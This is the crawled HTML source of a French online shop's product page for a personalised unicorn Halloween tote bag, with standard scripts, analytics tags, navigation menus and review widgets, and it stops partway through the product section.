

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etiquettes-folies.fr/art-sac-tote-bag-d-halloween-personnalise-licorne-539.htm
body_size: 25601
content:
<!DOCTYPE HTML>
<html lang="FR"> 
<head>
    <title>Sac tote bag d'Halloween personnalisé - Licorne à 7,90€</title>
    <meta name="Description" content="Ce Sac tote bag d'Halloween personnalisé - Licorne personnalisable de 22x26 cm est 100% coton pour que votre petit monstre puisse collecter ses friandises avec style !">
    <meta name="keywords" content=",Sacs d'Halloween personnalisables,Sac tote bag d'Halloween personnalisé - Licorne, ">
    <!--<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-15">-->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="identifier-url" content="https://www.etiquettes-folies.fr">
    <meta http-equiv="content-language" content="FR">
    <META NAME="LANGUAGE" CONTENT="FR">
    <meta name="author" content="Etiquettes Folies">
    <META NAME="COPYRIGHT" CONTENT="www.etiquettes-folies.fr">
    <meta name="robots" content="INDEX, FOLLOW, ALL">
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <META HTTP-EQUIV="imagetoolbar" CONTENT="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    

    <link rel="stylesheet" type="text/css" href="css-css/global.css?v=31122025_041" />
    <link rel="stylesheet" type="text/css" href="css-css/tabs.css?v=31122025_041" />
    <link rel="stylesheet" type="text/css" href="css-css/fonts.css?v=31122025_041" />
    <!-- <link rel="stylesheet" type="text/css" href="css-css/select2.css" /> -->
    <!-- <link rel="stylesheet" type="text/css" href="css-css/awesome_select.css" /> -->
    <link rel="stylesheet" href="css-css/fontello.css?v=31122025_041" />
    <link rel="stylesheet" href="css-css/animate.css?v=31122025_041" />
    <!--<link rel="stylesheet" href="css-css/font-awesome.min.css" />-->
    <link type="text/css" rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">

    <link rel="stylesheet" type="text/css" href="css-css/swiper.css?v=" />
    <script type="text/javascript" src="/javascripts/swiper.js?v="></script>

    <!-- <link rel="apple-touch-icon" sizes="57x57" href="template-apple-icon-57x57.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="60x60" href="template-apple-icon-60x60.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="72x72" href="template-apple-icon-72x72.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="76x76" href="template-apple-icon-76x76.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="114x114" href="template-apple-icon-114x114.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="120x120" href="template-apple-icon-120x120.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="144x144" href="template-apple-icon-144x144.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="152x152" href="template-apple-icon-152x152.png"> -->
    <!-- <link rel="apple-touch-icon" sizes="180x180" href="template-apple-icon-180x180.png"> -->

    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">


    <link href="/css-css_style.css?cache=05012023" rel="stylesheet" type="text/css">


    <link rel="stylesheet" type="text/css" href="css-css_mobile.css?cache=09012023" />
    
    
    
    <style type="text/css">
        #TB_ajaxWindowTitle{background:url(template-logo_etiquettes_folies.svg) no-repeat scroll top center;background-size:auto 54px;}
    </style>
    <script>
        GLOBAL_DEFAULT_TEXT = 'Mon écriture';
    </script>
	
    <script type="text/javascript" src="/javascripts/tarteaucitron_1.2/tarteaucitron.js"></script>
    <script type="text/javascript">
        tarteaucitron.init({
          "privacyUrl": "",
          "hashtag": "#tarteaucitron",
          "cookieName": "tarteaucitron",
          "orientation": "top",
          "showAlertSmall": false,
          "cookieslist": true,
          "adblocker": false,
          "AcceptAllCta" : true,
          "highPrivacy": false,
          "handleBrowserDNTRequest": false,
          "removeCredit": false,
          "moreInfoLink": true,
          "useExternalCss": false,
          "readmoreLink": "/cookiespolicy"
        });
    
        //GTM Consent V2
        tarteaucitron.user.multiplegtagUa = [];
        (tarteaucitron.job = tarteaucitron.job || []).push('multiplegtag');
    </script>
	
    <script SRC="include/fonctions.js?v=31122025_041" type="text/javascript"></script>
    <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> -->
    <!--<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js"></script>-->

    <script type="text/javascript" SRC="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.7.2/jquery.min.js" charset="utf-8"></script>

    <script type="text/javascript" SRC="/javascripts/FR/jquery.validate.js" charset="utf-8"></script>
    <script type="text/javascript" SRC="/javascripts/jquery.selectbox-0.2.min.js" ></script>
    <script type="text/javascript" src="/javascripts/thickbox/thickboxV2010.js" ></script>
    <!-- <script type="text/javascript" src="/javascripts/thickbox/thickboxV2010.js" ></script> -->

    <script type="text/javascript" src="/javascripts/jquery.expander.js" defer></script>
    <script src="/javascripts/wow.js" type="text/javascript"></script>
    <script src="/javascripts/jQueryRotate.js" type="text/javascript" defer></script>
    <!-- <script src="/javascripts/pi.init.tab.js" type="text/javascript"></script> -->
    <!-- <script src="/javascripts/pi.tab.js" type="text/javascript"></script> -->
    <script src="/javascripts/lazyload/jquery.lazy.min.js" type="text/javascript"></script>
    <script src="/javascripts/lazyload/jquery.lazy.plugins.min.js" type="text/javascript"></script>







    <!--    <script>-->
<!--        var lazyLoadInstance = new LazyLoad({-->
<!--// Your custom settings go here-->
<!--        });-->
<!--    </script>-->

    <style type="text/css" media="all">@import "/javascripts/thickbox/thickbox.css";</style>
    <script SRC="js-fonctions.js?v=31122025_041" type="text/javascript"></script>
    <script SRC="commun.js?v=31122025_041" type="text/javascript"></script>
    <script SRC="/javascripts/FR/fonctionsbeta.js?v=31122025_041" type="text/javascript"></script>
    
    
    
    
    <script type="text/javascript" SRC="/javascripts/jquery/jquery.textfill.js" charset="utf-8"></script>

    <script SRC="article.js?v=31122025_041" type="text/javascript"></script>
    <link type="text/css" href="/javascripts/prettyPhoto/css/prettyPhoto.css" rel="stylesheet" media="screen" charset="utf-8">
    <script type="text/javascript" src="/javascripts/prettyPhoto/js/jquery.prettyPhoto.js" charset="utf-8"></script>
    
    
    
    
    
    <script type="text/javascript" SRC="/javascripts/vendor/ajaxq.js" defer></script>
    <script type="text/javascript" SRC="/javascripts/vendor/mustache.js" defer></script>
    <!--
    <script type="text/javascript" src="/javascripts/vendor/autocomplete.js" defer></script>
    -->
    <script>
        $(document).ready(function(e) {
            $('.popup-load').fadeIn();
            $('#bio_ep_close').click(function(){
                $('.popup-load').fadeOut();
            });
            $('#bio_ep_bg').click(function(){
                $('.popup-load').fadeOut();
            });
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 764388311 -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-764388311"></script>
        <script> window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        } gtag('js', new Date());
        gtag('config', 'AW-764388311'); </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LeMEKghAAAAAItGc6uuxN9VedFSHKsIZtwtbLf2"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-29F4KPEQZZ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-29F4KPEQZZ');
    </script>
    
	<script type="text/javascript" src="https://nar.etiquettes-folies.fr/js/na/na/u/a5941da105.js"></script>
</head>
<body class="page_article site_FR">
<script type="text/javascript">
KWKUniJS.ptag({
'zone' : 'product',
'productId' : '539',
'categoryId' : '163',
'gdpr_kwk' : '0'
});
</script>
<script type="text/javascript">
	(tarteaucitron.job = tarteaucitron.job || []).push('kwanko');
</script>
<!--- POPUP PERSO ---->
<!-- <div class="popup-load"> -->
<!-- <div id="bio_ep_bg" ></div> -->
<!-- <div id="bio_ep"> -->
<!-- <div id="bio_ep_close"><img src=" [data-uri]" ></div> -->
<!-- <div class="content_bio"> -->
<!-- <img src="template-smiley.png" class="imag_stic"> -->
<!-- <div class="conteneur_or"> -->
<!-- <div class="titre-administrable-popup">COVID19 Message Important</div>
<div class="texte-administrable-popup">En date du 17/03/2020 et faisant suite à l'annonce du gouvernement français de fermer tous les commerces "non essentiels", et incapables de faire face au manque de personnel sur les sites de production et de logistique, nous avons désactivé sur www.etiquettes-folies.fr les modes de paiement rendant impossible toute commande par les clients.
Concernant les commandes déjà expédiées avant cette date, elles ont bien été remise à la poste et vous serons livrées dans les meilleurs délais.
Nous vous remercions de votre confiance et de votre fidélité et espérons rapidement pouvoir répondre à nouveau à votre besoin. Toutes vos questions à contact@etiquettes-folies.fr
L'équipe de www.etiquettes-folies.fr</div> -->
<!-- <div class="affichage_codereduc"> -->
<!-- <!-- <img src="template-loader.gif"> -->
<!-- </div> -->
<!-- </div> -->
<!-- </div> -->
<!-- </div> -->
<!-- </div> -->

<div id="phraseadmin">
    
</div>

<section class="big_wrapper">

    <header class="header_body">

        <div class="header_sticky">
            <!-- Header -->
            <!-- <div class="top_header" -->
                 <!-- style="z-index: 99999;width: 100%;padding: 0 10px;max-height: 56px;color: #FFFFFF;top: 0;"> -->
                <!-- <div class="pi-section pi-no-padding "> -->
                    <!-- <div class="text-center text-xl-left admin_index"> -->
                        <!-- <div class="swiper-container texte_header_swiper"> -->
                            <!-- <div class="swiper-wrapper"> -->
                                <!-- <div class="swiper-slide" style="font-size: 18px;text-align:center;"><span style="color:#F64B44;font-weight:bold;">FERMETURE ANNUELLE</span> Les commandes passées aujourd'hui partiront entre le 5 et le 6 Janvier</div> -->
                            <!-- </div> -->

                        <!-- </div> -->
                    <!-- </div> -->
                    <!-- <div class="list-langue visible-mobile-l"> -->
                        <!-- <div class="active-langue"><img src="template-lang_fr.png"></div> -->
                        <!-- <ul class="list-content-langue"> -->
                            <!-- <li><a href="#"><img src="template-lang_fr.png"></a></li> -->
                            <!-- <li><a href="https://www.labels-folies.co.uk/"  target="_blank"><img src="template-lang_en.jpg"></a></li> -->
                        <!-- </ul> -->
                    <!-- </div> -->
                <!-- </div> -->

            <!-- </div> -->

            <div class="pi-section pi-no-padding">
                
                <div class="list-langue hidden-mobile-l">
                    <div class="active-langue"><img src="template-lang_fr.png"></div>
                    <ul class="list-content-langue">
                        <li><a href="./"><img src="template-lang_fr.png"></a></li>
                        <li><a href="https://www.labels-folies.co.uk/" target="_blank"><img src="template-lang_en.jpg"></a></li>
                    </ul>
                </div>
                <header id="header">
                    <div class="pi-row menu_mobile_div">
                        <div class="menu_mobile_bloc"><a href="#" class="toggle_menu" title="Menu">
                            <span class="sprite-burger">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="25px" viewBox="0 0 34 25" enable-background="new 0 0 34 27" xml:space="preserve">
                                    <rect fill="#195463" width="34" height="2"></rect>
                                    <rect y="11" fill="#195463" width="34" height="2"></rect>
                                    <rect y="22" fill="#195463" width="34" height="2"></rect>
                                </svg>
                                
                            </span>
                            <span class='menu_mobile_span'>Menu</span></a></div>
                        <div class="pi-col-3xs-3 left_logo">
                            <div class="logo" >
                                <a href="./" title="Etiquettes Folies">
                                    
                                    <img src="template-logo_etiquettes_folies.svg"  alt="Etiquettes Folies" class="visible_logo" />
                                    <img src="template-logo_etiquettes_folies.svg" alt="Etiquettes Folies" class="hidden_logo"/>

                                </a>
                            </div>
                        </div>
                        <div class="pi-col-sm-5 pi-no-padding-left center_search">

                            <div class="left_search">

                                <div class="search_bottom">

                                    <div class="search_top">
                                        <form class="recherche" action="rechercher.htm" method="post" name="formHeaderRecherche">
                                            <input name="action" value="search" type="hidden">
                                            <input type="text" class="s_text txtSearch" name="qm"  placeholder="Rechercher">
                                            <input type="submit" class="s_submit" value="" />
                                        </form>
                                    </div>
                                    <!--div class="autocompletesearch-container"></div>
                                    <div class="autocompletesearch-border"></div-->

                                </div>
                            </div>
                        </div>
                        <div class="pi-col-sm-4  pi-no-padding  right_bloc_head">
                            <div class="other_link_top">
                                <a href="cat-tous-nos-produits-personnalisables-258.htm" class="offer_link" title="Offres du moment"><strong class="sprite-offer"></strong><span class="lib_other">Offres du moment</span></a>
                                <a href="client.php" class="compte_link" title="Mon compte"><strong class="sprite-compte"></strong><span class="lib_other">Mon compte</span></a>
                                <!--
                                <a href="client.htm?action=favoris" class="compte_link" title="Mes favoris"><strong class="sprite-favoris"></strong><span class="lib_other">Mes favoris</span></a>
                                -->

                                <a href="cde1.php" id="contenuPanierCommun" class="panier_link" title="Panier">
                                    <strong class="sprite-panier"><em class="nbre_panier"><span>0</span></em></strong>
                                    <span class="lib_other">Panier</span>
                                </a>
                                <div class="clear"></div>
                            </div>
                        </div>

                    </div>
                </header>
            </div>

            <!-- Nav -->
            <nav class="navigation">
                <span class="span_menu_mob">MENU</span>
                <a href="#" class="close_menu_mob"><i class="icon-cancel"></i></a>
                <div class="pi-section pi-no-padding" style="position:static;">
                    <div class="menu">
                        <ul class="onglets">
                            <li class="navItem li_165">
                                <a href="cat-packs-164.htm" class="navLink" title=""><span>Packs</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"><a href="pack-le-mini-pack-10.htm" title="Le Mini Pack">Le Mini Pack</a></li><li class="ss_menu_nav"><a href="pack-le-pack-creche-maternelle-6.htm" title="Le Pack Crèche / Maternelle">Le Pack Crèche / Maternelle</a></li><li class="ss_menu_nav"><a href="pack-le-pack-ecole-4.htm" title="Le Pack École">Le Pack École</a></li><li class="ss_menu_nav"><a href="pack-le-pack-autocollants-objets-12.htm" title="Le Pack Autocollants Objets">Le Pack Autocollants Objets</a></li><li class="ss_menu_nav"><a href="pack-le-pack-colonie-de-vacances-8.htm" title="Le Pack Colonie de Vacances">Le Pack Colonie de Vacances</a></li><li class="ss_menu_nav"><a href="pack-le-pack-ehpad-seniors-maison-de-retraite-9.htm" title="Le Pack Ehpad / Seniors / Maison de retraite">Le Pack Ehpad / Seniors / Maison de retraite</a></li><li class="ss_menu_nav"><a href="pack-le-pack-ski-neige-13.htm" title="Le Pack Ski / Neige">Le Pack Ski / Neige</a></li>
                                                </ul>

                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="navItem li_103">
                                <a href="cat-etiquettes-vetements-103.htm" title="Étiquettes vêtements"  class="navLink" ><span>Étiquettes vêtements</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-etiquettes-thermocollantes-pour-vetements-104.htm" title="Étiquettes thermocollantes pour vêtements">Étiquettes thermocollantes pour vêtements</a></li><li class="ss_menu_nav"> <a href="cat-etiquettes-autocollantes-pour-vetements-120.htm" title="Étiquettes autocollantes pour vêtements">Étiquettes autocollantes pour vêtements</a></li><li class="ss_menu_nav"> <a href="cat-etiquettes-autocollantes-pour-chaussures-121.htm" title="Étiquettes autocollantes pour chaussures">Étiquettes autocollantes pour chaussures</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_107">
                                <a href="cat-autocollants-107.htm" title="Autocollants"  class="navLink" ><span>Autocollants</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-autocollants-pour-objets-et-ecole-122.htm" title="Autocollants pour objets et école">Autocollants pour objets et école</a></li><li class="ss_menu_nav"> <a href="cat-etiquettes-autocollantes-adresse-123.htm" title="Étiquettes autocollantes adresse">Étiquettes autocollantes adresse</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_262">
                                <a href="cat-deco-262.htm" title="Déco"  class="navLink" ><span>Déco</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-papier-peint-263.htm" title="Papier peint">Papier peint</a></li><li class="ss_menu_nav"> <a href="cat-affiches-posters-de-naissance-personnalisables-266.htm" title="Affiches / Posters de Naissance Personnalisables">Affiches / Posters de Naissance Personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-affiches-posters-prenom-personnalisables-267.htm" title="Affiches / Posters Prénom Personnalisables">Affiches / Posters Prénom Personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-stickers-pour-interrupteurs-264.htm" title="Stickers pour Interrupteurs">Stickers pour Interrupteurs</a></li><li class="ss_menu_nav"> <a href="cat-stickers-toise-pour-mesure-enfants-268.htm" title="Stickers Toise pour Mesure Enfants">Stickers Toise pour Mesure Enfants</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_108">
                                <a href="cat-lunchboxes-108.htm" title="Lunchboxes"  class="navLink" ><span>Lunchboxes</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-lunch-boxes-enfants-personnalisables-147.htm" title="Lunch boxes enfants personnalisables">Lunch boxes enfants personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-lunch-boxes-unies-sans-personnalisation-153.htm" title="Lunch boxes unies sans personnalisation">Lunch boxes unies sans personnalisation</a></li><li class="ss_menu_nav"> <a href="cat-sacs-personnalisables-pour-lunch-boxes-148.htm" title="Sacs personnalisables pour lunch boxes">Sacs personnalisables pour lunch boxes</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_109">
                                <a href="cat-gourdes-109.htm" title="Gourdes"  class="navLink" ><span>Gourdes</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-gourdes-isothermes-personnalisables-350-ml-149.htm" title="Gourdes isothermes personnalisables 350 ml">Gourdes isothermes personnalisables 350 ml</a></li><li class="ss_menu_nav"> <a href="cat-gourdes-isothermes-750-ml-150.htm" title="Gourdes isothermes 750 ml">Gourdes isothermes 750 ml</a></li><li class="ss_menu_nav"> <a href="cat-accessoires-pour-gourdes-isothermes-350-ml-151.htm" title="Accessoires pour gourdes isothermes 350 ml">Accessoires pour gourdes isothermes 350 ml</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_132">
                                <a href="cat-mugs-132.htm" title="Mugs"  class="navLink" ><span>Mugs</span></a>
                                
                            </li><li class="navItem li_166">
                                <a href="cat-coussins-166.htm" title="Coussins"  class="navLink" ><span>Coussins</span></a>
                                
                            </li><li class="navItem li_155">
                                <a href="cat-textiles-155.htm" title="Textiles"  class="navLink" ><span>Textiles</span></a>
                                <div class="subMenu" style="display: none;">
                                    <div class="sub_menu_top">
                                        <div class="pi-section pi-no-padding">
                                            <div class="ss_categ_l">
                                                <div class="titre_categ_ss"></div>
                                                <ul class="ss_onglet scrollPerso max_100">
                                                    <li class="ss_menu_nav"> <a href="cat-trousses-20x11-cm-personnalisables-270.htm" title="Trousses 20x11 cm personnalisables">Trousses 20x11 cm personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-sacs-a-ficelles-personnalisables-260.htm" title="Sacs à ficelles personnalisables">Sacs à ficelles personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-tote-bags-personnalisables-261.htm" title="Tote bags personnalisables">Tote bags personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-sacs-de-paques-personnalisables-162.htm" title="Sacs de Pâques personnalisables">Sacs de Pâques personnalisables</a></li><li class="ss_menu_nav"> <a href="cat-sacs-d-halloween-personnalisables-163.htm" title="Sacs d'Halloween personnalisables">Sacs d'Halloween personnalisables</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li><li class="navItem li_110">
                                <a href="cat-bracelets-110.htm" title="Bracelets"  class="navLink" ><span>Bracelets</span></a>
                                
                            </li>
                            <li class="navItem visible_980"><a href="client.php" title="Mon compte"  class="navLink" ><i class="icon-users"></i> Mon compte</a></li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                </div>
            </nav>
            <div class="top_header"
                 style="position: relative; z-index: 0;width: 100%;padding: 0 10px;max-height: 56px;color: #FFFFFF;top: 0; background-color: #4f4f4f;">
                <div class="pi-section pi-no-padding ">
                    <div class="text-center text-xl-left admin_index">
                        <div class="swiper-container texte_header_swiper">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide" style="font-size: 18px;text-align:center;"><span style="color:#F64B44;font-weight:bold;">FERMETURE ANNUELLE</span> Les commandes passées aujourd'hui partiront entre le 5 et le 6 Janvier</div>
                            </div>
                        </div>
                    </div>
                    <div class="list-langue visible-mobile-l">
                        <div class="active-langue"><img src="template-lang_fr.png"></div>
                        <ul class="list-content-langue">
                            <li><a href="#"><img src="template-lang_fr.png"></a></li>
                            <li><a href="https://www.labels-folies.co.uk/"  target="_blank"><img src="template-lang_en.jpg"></a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="menu_mob_overlay"></div>
        </div>
    </header>
    <div id="contenupage" class="page_content">
	<link rel="stylesheet" type="text/css" href="css-css/select2.css" />
    <link rel="stylesheet" type="text/css" href="css-css/awesome_select.css" />
	
	
	<script type="text/javascript" SRC="/javascripts/awesome_select.js" ></script>
    <script type="text/javascript" SRC="/javascripts/jquery.select2.js" ></script>
	<script type="text/javascript" src="/javascripts/thickbox/thickboxV2010.js" ></script>
	
	
	<link rel="stylesheet" type="text/css" href="css-css/tabs.css?123" />
	<style type="text/css">body:not(.not-relative) .big_wrapper{position: relative;z-index: 10}</style>
	
	<script>
		$(document).ready(function(e) {

			lib_mob=$('.txt_addm').text();
			if(lib_mob!=""){
		  	 /*$('.ar_simple_lib').children('.titre_pack2').find('h1').text(lib_mob)*/
		   
		   }
		   else{ 
			    $('.no_p').css('padding','0');
			    $('.pack_descr_mobile').addClass('d-none');
			}
			
			var msie6 = $.browser == 'msie' && $.browser.version < 7;

			if (!msie6) {
				var top = $('.navigation').offset().top - parseFloat($('.navigation').css('margin-top').replace(/auto/, 0));
				 $("a[rel^='prettyPhoto']").prettyPhoto({
				 

				    callback: function(){
				    	
				    	$(window).scroll(function (event) {
							// what the y position of the scroll is
							var y = $(this).scrollTop();

							// whether that's below the form
							if (y > top) {
								// if so, ad the fixed class
								$('.header_sticky').addClass('headerFixed');
								$('.big_wrapper').addClass('padding_body');
							} else {
								// otherwise remove it
								$('.header_sticky').removeClass('headerFixed');
								$('.big_wrapper').removeClass('padding_body');
							}
						});
				    }
				  });
			}

		});
	</script> 
    <div class="pi-section pi-no-padding only-simple-art">
    	<div class="d-none"><div class="arianeBox"><a href="/" rel="home"><span>Etiquettes Folies</span></a> > <span><a href="cat-textiles-155.htm"><span>Textiles</span></a> > <a href="cat-sacs-d-halloween-personnalisables-163.htm"><span>Sacs d'Halloween personnalisables</span></a> > </span><strong>Sac tote bag d'Halloween personnalisé - Licorne</strong></div></div>
        <div class="visible_640 ar_simple_lib pack_descr_mobile">
            <div class="titre_pack2 no_p">
                <h1 >Sac tote bag d'Halloween personnalisé - Licorne</h1>
				<!-- <div class="apartir-mobile"> -->
					<!-- &Agrave; partir de -->
				<!-- </div> -->
				<div class="prix_pack d-flex justify-content-between align-items-center mt-1">
                    <!-- <div class="apartir">&Agrave; partir de</div> -->
                    <div><strong>12,9<em class="symbol_mon">&euro;</em></strong><div class="livr_gratuite color_vert2 d-inline-block">Livraison gratuite</div></div>
                    
                    <div class=" has-avis"> 
                        <span style="background: none;">
                            <div  id="afficheNoteMobile"></div>
                            <script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
                            <script>
                                var summaryBadges = new productStickerSummary();
                                summaryBadges.showSummary({
                                    'tsId': 'X0FBFCC2F21146F448927FD5DC21585B7',
                                    'sku': ['SAC-HALLOWEEN-001'],
                                    'element': '#afficheNoteMobile',
                                    'starColor' : '#FFDC0F',
                                    'starSize' : '14px',
                                    'fontSize' : '12px',
                                    'showRating' : 'false',
                                    'scrollToReviews': 'false',
                                    'enablePlaceholder' : 'false',
                                });
                            </script>
                        </span>
                    </div>
                </div>
            </div>
        </div>
		<div id="contenuArticle">
			<script>console.log(0)</script><script>console.log(2170)</script><script>console.log(539)</script><script src="/javascripts/pi.init.tab.js" type="text/javascript"></script>
<script src="/javascripts/pi.tab.js" type="text/javascript"></script>
<div class="arianeBox"><a href="/" rel="home"><span>Etiquettes Folies</span></a> > <span><a href="cat-textiles-155.htm"><span>Textiles</span></a> > <a href="cat-sacs-d-halloween-personnalisables-163.htm"><span>Sacs d'Halloween personnalisables</span></a> > </span><strong>Sac tote bag d'Halloween personnalisé - Licorne</strong></div>
<div class="produit contenuArticle arti_simple_et">
    <div class="shadow_page shad_art_s first_shad">
        <div class="art_detail bg_white  border-perso-s">
            <div class="txt_lib">Sac tote bag d'Halloween personnalisé - Licorne</div>
            <div class="art_top_desc visible_767">
                <h1 class="titre_article_art text-center">Sac tote bag d'Halloween personnalisé - Licorne</h1>
                <script type="application/ld+json">
                    {
                      "@context" : "http://schema.org",
                      "@type" : "Product",
                      "name" : "Sac tote bag d'Halloween personnalisé - Licorne",
                      "url" : "https://www.etiquettes-folies.fr/art-sac-tote-bag-d-halloween-personnalise-licorne-539.htm",
                      "image" : "",
                      "offers" : {
                        "@type" : "Offer",
                        "price" : "9.90",
                        "availability": "http://schema.org/InStock",
                        "priceCurrency": "EUR"
                      }
                    }
                    </script>
                <div class="d-flex justify-content-between align-items-center mt-1 text-left">
                    <h2 style="margin: 0;" class="ref_art ref_left">
                        SAC-HALLOWEEN-001
                    </h2>
                    <span>
                        <div id="afficheNote2mob"></div>
                        <script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
                        <script>
                            var summaryBadge = new productStickerSummary();
                            summaryBadge.showSummary({
                                'tsId': 'X0FBFCC2F21146F448927FD5DC21585B7',
                                'sku': ['SAC-HALLOWEEN-001'],
                                'element': '#afficheNote2mob',
